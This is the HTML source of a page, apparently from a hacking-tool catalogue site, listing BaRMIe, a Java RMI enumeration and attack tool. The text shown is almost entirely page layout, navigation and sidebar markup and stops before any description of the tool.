

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trove.raw.pm/tools/barmie/
body_size: 45928
content:
<!DOCTYPE html>
<html lang="en" class="h-full">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="turbo-cache-control" content="no-cache" data-turbo-track="reload" data-track-token="3.11.0.804854365863">

    <!-- See retype.com -->
    <meta name="generator" content="Retype 3.11.0">

    <!-- Primary Meta Tags -->
    <title>BaRMIe | THTT</title>
    <meta name="title" content="BaRMIe | THTT">
    <meta name="description" content="Description: Java RMI enumeration and attack tool">

    <!-- Canonical -->
    <link rel="canonical" href="http://trove.raw.pm/tools/barmie/">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://trove.raw.pm/tools/barmie/">
    <meta property="og:title" content="BaRMIe | THTT">
    <meta property="og:description" content="Description: Java RMI enumeration and attack tool">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="http://trove.raw.pm/tools/barmie/">
    <meta property="twitter:title" content="BaRMIe | THTT">
    <meta property="twitter:description" content="Description: Java RMI enumeration and attack tool">

    <script data-cfasync="false">(function(){var cl=document.documentElement.classList,ls=localStorage.getItem("retype_scheme"),hd=cl.contains("dark"),hl=cl.contains("light"),wm=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;if(ls==="dark"||(!ls&&wm&&!hd&&!hl)){cl.remove("light");cl.add("dark")}else if(ls==="light"||(!ls&&!wm&&!hd&&!hl)){cl.remove("dark");cl.add("light")}})();</script>

    <link href="../../img/favicon.ico" rel="icon">
    <link href="../../resources/css/retype.css?v=3.11.0.804854365863" rel="stylesheet">

    <script data-cfasync="false" src="../../resources/js/config.js?v=3.11.0.804854365863" data-turbo-eval="false" defer></script>
    <script data-cfasync="false" src="../../resources/js/retype.js?v=3.11.0" data-turbo-eval="false" defer></script>
    <script id="lunr-js" data-cfasync="false" src="../../resources/js/lunr.js?v=3.11.0.804854365863" data-turbo-eval="false" defer></script>
</head>
<body>
    <div id="retype-app" class="relative text-base antialiased text-base-text bg-base-bg font-body">
        <div class="absolute bottom-0 left-0" style="top: 5rem; right: 50%"></div>
    
        <header id="retype-header" class="sticky top-0 z-30 flex w-full h-16 bg-header-bg border-b border-header-border md:h-20">
            <div class="container relative flex items-center justify-between pr-6 grow md:justify-start">
                <!-- Mobile menu button skeleton -->
                <button v-cloak class="skeleton retype-mobile-menu-button flex items-center justify-center shrink-0 overflow-hidden dark:text-white focus:outline-none rounded-full w-10 h-10 ml-3.5 md:hidden"><svg xmlns="http://www.w3.org/2000/svg" class="mb-px shrink-0" width="24" height="24" viewBox="0 0 24 24" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor"><path d="M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"></path></g></svg></button>
                <div v-cloak id="retype-sidebar-left-toggle-button"></div>
        
                <!-- Logo -->
                <div class="flex items-center justify-between h-full py-2 md:w-75">
                    <div class="flex items-center px-2 md:px-6">
                        <a id="retype-branding-logo" href="../../" class="flex items-center leading-snug text-xl">
                            <span class="w-10 mr-2 grow-0 shrink-0 overflow-hidden">
                                <img class="max-h-10 dark:hidden md:inline-block" src="../../img/rawsec-logo-dark.svg">
                                <img class="max-h-10 hidden dark:inline-block" src="../../img/rawsec-logo.svg">
                            </span>
                            <span class="dark:text-white font-bold line-clamp-1 md:line-clamp-2">The Hacking Tool Trove</span>
                        </a><span id="retype-branding-label" class="inline-flex mt-1 px-2 py-1 ml-4 text-xs font-medium leading-none items-center rounded-md bg-branding-label-bg text-branding-label-text ring-1 ring-branding-label-border ring-inset md:inline-block">Docs</span>
                    </div>
        
                    <span class="hidden h-8 border-r md:inline-block border-base-border"></span>
                </div>
        
                <div class="flex justify-between md:grow">
                    <!-- Top Nav -->
                    <nav id="retype-header-nav" class="hidden md:flex">
                        <ul class="flex flex-col mb-4 md:pl-16 md:mb-0 md:flex-row md:items-center">
                            <li class="mr-6">
                                <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="http://trove.raw.pm/">
                                    <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                        <g fill="currentColor">
                                            <path d="M11.03 2.59a1.501 1.501 0 0 1 1.94 0l7.5 6.363a1.5 1.5 0 0 1 .53 1.144V19.5a1.5 1.5 0 0 1-1.5 1.5h-5.75a.75.75 0 0 1-.75-.75V14h-2v6.25a.75.75 0 0 1-.75.75H4.5A1.5 1.5 0 0 1 3 19.5v-9.403c0-.44.194-.859.53-1.144ZM12 3.734l-7.5 6.363V19.5h5v-6.25a.75.75 0 0 1 .75-.75h3.5a.75.75 0 0 1 .75.75v6.25h5v-9.403Z"/>
                                        </g>
                                    </svg>
                                    <span>Home</span>
                                </a>
                            </li>
                            <li class="mr-6">
                                <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://github.com/noraj/the-hacking-trove">
                                    <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                        <g fill="currentColor">
                                            <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"/>
                                        </g>
                                    </svg>
                                    <span>Source</span>
                                </a>
                            </li>
                            <li class="mr-6">
                                <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://gitlab.com/rawsec/the-hacking-trove">
                                    <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                        <g fill="currentColor">
                                            <path d="M21.553 6.064A.75.75 0 0 1 22 6.75v10.5a.75.75 0 0 1-1.256.554l-5.75-5.25a.748.748 0 0 1 0-1.108l5.75-5.25a.75.75 0 0 1 .809-.132ZM2.447 17.936A.75.75 0 0 1 2 17.25V6.75a.75.75 0 0 1 1.256-.554l5.75 5.25a.748.748 0 0 1 0 1.108l-5.75 5.25a.75.75 0 0 1-.809.132ZM7.387 12 3.5 8.45v7.1L7.388 12Zm9.226 0 3.887 3.55v-7.1L16.612 12ZM12 2.75a.75.75 0 0 1 .75.75v1a.75.75 0 0 1-1.5 0v-1a.75.75 0 0 1 .75-.75Zm0 4a.75.75 0 0 1 .75.75v1a.75.75 0 0 1-1.5 0v-1a.75.75 0 0 1 .75-.75Zm0 8a.75.75 0 0 1 .75.75v1a.75.75 0 0 1-1.5 0v-1a.75.75 0 0 1 .75-.75Zm0 4a.75.75 0 0 1 .75.75v1a.75.75 0 0 1-1.5 0v-1a.75.75 0 0 1 .75-.75Zm0-8a.75.75 0 0 1 .75.75v1a.75.75 0 0 1-1.5 0v-1a.75.75 0 0 1 .75-.75Z"/>
                                        </g>
                                    </svg>
                                    <span>Mirror</span>
                                </a>
                            </li>
                            <li class="mr-6">
                                <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://twitter.com/rawsec_cyber">
                                    <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                        <g fill="currentColor">
                                            <path d="M22 1.75v14.5a.75.75 0 0 1-.399.662c-.384.204-.783-.035-1.139-.248l-.003-.002c-.09-.054-.177-.107-.261-.15a15.53 15.53 0 0 0-2-.849c-1.738-.607-4.321-1.223-7.703-1.251a.833.833 0 0 1 .005.088c0 2.279.494 4.279.906 5.547.368 1.131-.438 2.453-1.732 2.453H7.661c-.696 0-1.36-.42-1.6-1.129C5.684 20.255 5 17.811 5 14.75v-.457A5.5 5.5 0 0 1 6.5 3.5h3.75c3.505 0 6.175-.61 7.955-1.21a15.88 15.88 0 0 0 2.002-.82 9.21 9.21 0 0 0 .49-.262c.048-.028.095-.055.142-.085A.751.751 0 0 1 22 1.75ZM10.5 12.912c3.564.029 6.313.678 8.193 1.335.737.258 1.34.517 1.807.74V2.993c-.467.216-1.073.467-1.815.718-1.878.634-4.624 1.26-8.185 1.288ZM6.5 5a4 4 0 0 0 0 8H9V5Zm0 9.75c0 2.847.638 5.123.982 6.141.018.051.074.109.179.109h2.013c.087 0 .179-.043.249-.147a.396.396 0 0 0 .057-.343C9.537 19.148 9 16.986 9 14.5H6.5Z"/>
                                        </g>
                                    </svg>
                                    <span>Twitter</span>
                                </a>
                            </li>
                            <li class="mr-6">
                                <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://discord.gg/xvTb2vx">
                                    <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                        <g fill="currentColor">
                                            <path d="M3.5 8a5.5 5.5 0 1 1 8.596 4.547 9.005 9.005 0 0 1 5.9 8.18.751.751 0 0 1-1.5.045 7.5 7.5 0 0 0-14.993 0 .75.75 0 0 1-1.499-.044 9.005 9.005 0 0 1 5.9-8.181A5.496 5.496 0 0 1 3.5 8ZM9 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm8.29 4c-.148 0-.292.01-.434.03a.75.75 0 1 1-.212-1.484 4.53 4.53 0 0 1 3.38 8.097 6.69 6.69 0 0 1 3.956 6.107.75.75 0 0 1-1.5 0 5.193 5.193 0 0 0-3.696-4.972l-.534-.16v-1.676l.41-.209A3.03 3.03 0 0 0 17.29 8Z"/>
                                        </g>
                                    </svg>
                                    <span>Discord</span>
                                </a>
                            </li>
                            <li class="mr-6">
                                <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://www.reddit.com/r/Rawsec">
                                    <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                        <g fill="currentColor">
                                            <path d="M4.801 3.57A1.75 1.75 0 0 1 6.414 2.5h11.174c.702 0 1.337.42 1.611 1.067l3.741 8.828c.04.092.06.192.06.293v7.562A1.75 1.75 0 0 1 21.25 22H2.75A1.75 1.75 0 0 1 1 20.25v-7.5c0-.1.02-.199.059-.291L4.8 3.571ZM6.414 4a.25.25 0 0 0-.23.153L2.88 12H8a.75.75 0 0 1 .648.372L10.18 15h3.638l1.533-2.628a.75.75 0 0 1 .64-.372l5.13-.051-3.304-7.797a.25.25 0 0 0-.23-.152ZM21.5 13.445l-5.067.05-1.535 2.633a.75.75 0 0 1-.648.372h-4.5a.75.75 0 0 1-.648-.372L7.57 13.5H2.5v6.75c0 .138.112.25.25.25h18.5a.25.25 0 0 0 .25-.25Z"/>
                                        </g>
                                    </svg>
                                    <span>Reddit</span>
                                </a>
                            </li>
        
                        </ul>
                    </nav>
        
                    <!-- Header Right Skeleton -->
                    <div v-cloak class="flex justify-end grow skeleton">
        
                        <!-- Search input mock -->
                        <div class="relative hidden w-40 lg:block lg:max-w-sm lg:ml-auto">
                            <div class="absolute flex items-center justify-center h-full pl-3 dark:text-dark-300">
                                <svg xmlns="http://www.w3.org/2000/svg" class="icon-base" width="16" height="16" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 1px;"><g fill="currentColor" ><path d="M21.71 20.29l-3.68-3.68A8.963 8.963 0 0020 11c0-4.96-4.04-9-9-9s-9 4.04-9 9 4.04 9 9 9c2.12 0 4.07-.74 5.61-1.97l3.68 3.68c.2.19.45.29.71.29s.51-.1.71-.29c.39-.39.39-1.03 0-1.42zM4 11c0-3.86 3.14-7 7-7s7 3.14 7 7c0 1.92-.78 3.66-2.04 4.93-.01.01-.02.01-.02.01-.01.01-.01.01-.01.02A6.98 6.98 0 0111 18c-3.86 0-7-3.14-7-7z" ></path></g></svg>
                            </div>
                            <input class="w-full h-10 placeholder-search-placeholder transition-colors duration-200 ease-in bg-search-bg border border-transparent rounded md:text-sm hover:border-search-border-hover focus:outline-none focus:border-search-border-focus" style="padding: 0.625rem 0.75rem 0.625rem 2rem" type="text" placeholder="Search">
                        </div>
        
                        <!-- Mobile search button -->
                        <div class="flex items-center justify-center w-10 h-10 lg:hidden">
                            <svg xmlns="http://www.w3.org/2000/svg" class="shrink-0 icon-base" width="20" height="20" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor" ><path d="M21.71 20.29l-3.68-3.68A8.963 8.963 0 0020 11c0-4.96-4.04-9-9-9s-9 4.04-9 9 4.04 9 9 9c2.12 0 4.07-.74 5.61-1.97l3.68 3.68c.2.19.45.29.71.29s.51-.1.71-.29c.39-.39.39-1.03 0-1.42zM4 11c0-3.86 3.14-7 7-7s7 3.14 7 7c0 1.92-.78 3.66-2.04 4.93-.01.01-.02.01-.02.01-.01.01-.01.01-.01.02A6.98 6.98 0 0111 18c-3.86 0-7-3.14-7-7z" ></path></g></svg>
                        </div>
        
                        <!-- Dark mode switch placeholder -->
                        <div class="w-10 h-10 lg:ml-2"></div>
        
                        <!-- History button -->
                        <div class="flex items-center justify-center w-10 h-10" style="margin-right: -0.625rem;">
                            <svg xmlns="http://www.w3.org/2000/svg" class="shrink-0 icon-base" width="22" height="22" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor" ><g ><path d="M12.01 6.01c-.55 0-1 .45-1 1V12a1 1 0 00.4.8l3 2.22a.985.985 0 001.39-.2.996.996 0 00-.21-1.4l-2.6-1.92V7.01c.02-.55-.43-1-.98-1z"></path><path d="M12.01 1.91c-5.33 0-9.69 4.16-10.05 9.4l-.29-.26a.997.997 0 10-1.34 1.48l1.97 1.79c.19.17.43.26.67.26s.48-.09.67-.26l1.97-1.79a.997.997 0 10-1.34-1.48l-.31.28c.34-4.14 3.82-7.41 8.05-7.41 4.46 0 8.08 3.63 8.08 8.09s-3.63 8.08-8.08 8.08c-2.18 0-4.22-.85-5.75-2.4a.996.996 0 10-1.42 1.4 10.02 10.02 0 007.17 2.99c5.56 0 10.08-4.52 10.08-10.08.01-5.56-4.52-10.09-10.08-10.09z"></path></g></g></svg>
                        </div>
                    </div>
        
                    <div v-cloak class="flex justify-end grow">
                        <div id="retype-mobile-search-button"></div>
                        <doc-search-desktop></doc-search-desktop>
        
                        <doc-theme-switch class="lg:ml-2"></doc-theme-switch>
                        <doc-history></doc-history>
                    </div>
                </div>
            </div>
        </header>
    
    
        <div id="retype-container" class="container relative flex bg-white">
            <!-- Sidebar Skeleton -->
            <div v-cloak class="fixed flex flex-col shrink-0 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar top-20 w-75 border-r h-screen md:sticky transition-transform skeleton">
            
                <div class="flex items-center h-16 px-6">
                    <input class="w-full h-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded shadow-none text-sm focus:outline-none focus:border-filter-border-focus" type="text" placeholder="Filter">
                </div>
            
                <div class="pl-6 mt-1 mb-4">
                    <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                </div>
            
                <div class="shrink-0 mt-auto bg-transparent dark:border-base-border">
                    <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                        <span class="text-xs whitespace-nowrap">Powered by</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                    </a>
                </div>
            </div>
            
            <!-- Sidebar component -->
            <doc-sidebar v-cloak>
                <template #sidebar-footer>
                    <div class="shrink-0 mt-auto border-t md:bg-transparent md:border-none dark:border-base-border">
            
                        <div class="py-3 px-6 md:hidden border-b dark:border-base-border">
                            <nav>
                                <ul class="flex flex-wrap justify-center items-center">
                                    <li class="mr-6">
                                        <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="http://trove.raw.pm/">
                                            <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                                <g fill="currentColor">
                                                    <path d="M11.03 2.59a1.501 1.501 0 0 1 1.94 0l7.5 6.363a1.5 1.5 0 0 1 .53 1.144V19.5a1.5 1.5 0 0 1-1.5 1.5h-5.75a.75.75 0 0 1-.75-.75V14h-2v6.25a.75.75 0 0 1-.75.75H4.5A1.5 1.5 0 0 1 3 19.5v-9.403c0-.44.194-.859.53-1.144ZM12 3.734l-7.5 6.363V19.5h5v-6.25a.75.75 0 0 1 .75-.75h3.5a.75.75 0 0 1 .75.75v6.25h5v-9.403Z"/>
                                                </g>
                                            </svg>
                                            <span>Home</span>
                                        </a>
                                    </li>
                                    <li class="mr-6">
                                        <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://github.com/noraj/the-hacking-trove">
                                            <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                                <g fill="currentColor">
                                                    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"/>
                                                </g>
                                            </svg>
                                            <span>Source</span>
                                        </a>
                                    </li>
                                    <li class="mr-6">
                                        <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://gitlab.com/rawsec/the-hacking-trove">
                                            <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                                <g fill="currentColor">
                                                    <path d="M21.553 6.064A.75.75 0 0 1 22 6.75v10.5a.75.75 0 0 1-1.256.554l-5.75-5.25a.748.748 0 0 1 0-1.108l5.75-5.25a.75.75 0 0 1 .809-.132ZM2.447 17.936A.75.75 0 0 1 2 17.25V6.75a.75.75 0 0 1 1.256-.554l5.75 5.25a.748.748 0 0 1 0 1.108l-5.75 5.25a.75.75 0 0 1-.809.132ZM7.387 12 3.5 8.45v7.1L7.388 12Zm9.226 0 3.887 3.55v-7.1L16.612 12ZM12 2.75a.75.75 0 0 1 .75.75v1a.75.75 0 0 1-1.5 0v-1a.75.75 0 0 1 .75-.75Zm0 4a.75.75 0 0 1 .75.75v1a.75.75 0 0 1-1.5 0v-1a.75.75 0 0 1 .75-.75Zm0 8a.75.75 0 0 1 .75.75v1a.75.75 0 0 1-1.5 0v-1a.75.75 0 0 1 .75-.75Zm0 4a.75.75 0 0 1 .75.75v1a.75.75 0 0 1-1.5 0v-1a.75.75 0 0 1 .75-.75Zm0-8a.75.75 0 0 1 .75.75v1a.75.75 0 0 1-1.5 0v-1a.75.75 0 0 1 .75-.75Z"/>
                                                </g>
                                            </svg>
                                            <span>Mirror</span>
                                        </a>
                                    </li>
                                    <li class="mr-6">
                                        <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://twitter.com/rawsec_cyber">
                                            <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                                <g fill="currentColor">
                                                    <path d="M22 1.75v14.5a.75.75 0 0 1-.399.662c-.384.204-.783-.035-1.139-.248l-.003-.002c-.09-.054-.177-.107-.261-.15a15.53 15.53 0 0 0-2-.849c-1.738-.607-4.321-1.223-7.703-1.251a.833.833 0 0 1 .005.088c0 2.279.494 4.279.906 5.547.368 1.131-.438 2.453-1.732 2.453H7.661c-.696 0-1.36-.42-1.6-1.129C5.684 20.255 5 17.811 5 14.75v-.457A5.5 5.5 0 0 1 6.5 3.5h3.75c3.505 0 6.175-.61 7.955-1.21a15.88 15.88 0 0 0 2.002-.82 9.21 9.21 0 0 0 .49-.262c.048-.028.095-.055.142-.085A.751.751 0 0 1 22 1.75ZM10.5 12.912c3.564.029 6.313.678 8.193 1.335.737.258 1.34.517 1.807.74V2.993c-.467.216-1.073.467-1.815.718-1.878.634-4.624 1.26-8.185 1.288ZM6.5 5a4 4 0 0 0 0 8H9V5Zm0 9.75c0 2.847.638 5.123.982 6.141.018.051.074.109.179.109h2.013c.087 0 .179-.043.249-.147a.396.396 0 0 0 .057-.343C9.537 19.148 9 16.986 9 14.5H6.5Z"/>
                                                </g>
                                            </svg>
                                            <span>Twitter</span>
                                        </a>
                                    </li>
                                    <li class="mr-6">
                                        <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://discord.gg/xvTb2vx">
                                            <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                                <g fill="currentColor">
                                                    <path d="M3.5 8a5.5 5.5 0 1 1 8.596 4.547 9.005 9.005 0 0 1 5.9 8.18.751.751 0 0 1-1.5.045 7.5 7.5 0 0 0-14.993 0 .75.75 0 0 1-1.499-.044 9.005 9.005 0 0 1 5.9-8.181A5.496 5.496 0 0 1 3.5 8ZM9 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm8.29 4c-.148 0-.292.01-.434.03a.75.75 0 1 1-.212-1.484 4.53 4.53 0 0 1 3.38 8.097 6.69 6.69 0 0 1 3.956 6.107.75.75 0 0 1-1.5 0 5.193 5.193 0 0 0-3.696-4.972l-.534-.16v-1.676l.41-.209A3.03 3.03 0 0 0 17.29 8Z"/>
                                                </g>
                                            </svg>
                                            <span>Discord</span>
                                        </a>
                                    </li>
                                    <li class="mr-6">
                                        <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://www.reddit.com/r/Rawsec">
                                            <svg xmlns="http://www.w3.org/2000/svg" class="mb-px mr-1" width="18" height="18" viewBox="0 0 24 24" role="presentation">
                                                <g fill="currentColor">
                                                    <path d="M4.801 3.57A1.75 1.75 0 0 1 6.414 2.5h11.174c.702 0 1.337.42 1.611 1.067l3.741 8.828c.04.092.06.192.06.293v7.562A1.75 1.75 0 0 1 21.25 22H2.75A1.75 1.75 0 0 1 1 20.25v-7.5c0-.1.02-.199.059-.291L4.8 3.571ZM6.414 4a.25.25 0 0 0-.23.153L2.88 12H8a.75.75 0 0 1 .648.372L10.18 15h3.638l1.533-2.628a.75.75 0 0 1 .64-.372l5.13-.051-3.304-7.797a.25.25 0 0 0-.23-.152ZM21.5 13.445l-5.067.05-1.535 2.633a.75.75 0 0 1-.648.372h-4.5a.75.75 0 0 1-.648-.372L7.57 13.5H2.5v6.75c0 .138.112.25.25.25h18.5a.25.25 0 0 0 .25-.25Z"/>
                                                </g>
                                            </svg>
                                            <span>Reddit</span>
                                        </a>
                                    </li>
            
                                </ul>
                            </nav>
                        </div>
            
                        <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
